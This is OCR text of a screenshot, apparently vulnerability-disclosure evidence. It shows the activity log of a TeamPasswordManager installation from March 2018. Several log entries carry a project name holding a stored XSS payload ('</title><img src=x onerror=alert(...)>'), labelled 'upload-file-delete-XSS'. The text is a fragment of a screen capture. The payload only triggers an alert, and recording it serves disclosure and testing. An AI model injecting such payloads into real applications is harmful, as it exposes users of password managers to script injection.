 Activity Log | TeamPasswordM
/index.php/alog
Home
Filter
Date / Time IP Addr. User Action Related Project / Password Additional Data Origin
Mar 9, 2018 Admin View Web
0:38 Admin
Mar 9, 2018 Admin View Web
0:37 Admin
Mar 9, 2018 Admin View Web
0:37 Admin
Mar 9, 2018 Admin View log Web
0:36 Admin
Mar 9, 2018 Admin View project Project: </title><img src=x tab=files Web
0:35 Admin onerror=alert('Project-XSS')>
Mar 9, 2018 Admin Delete file Project: </title><img src=x > Web
0:35 Admin onerror=alert('Project-XSS')>
Mar 9, 2018 Admin View file notes Project: </title><img src=x > Web
0:33 Admin onerror=alert('Project-XSS')>
Admin Edit file notes Project: </title><img src=x > Web
upload-file-delete-XSS
OK
ting for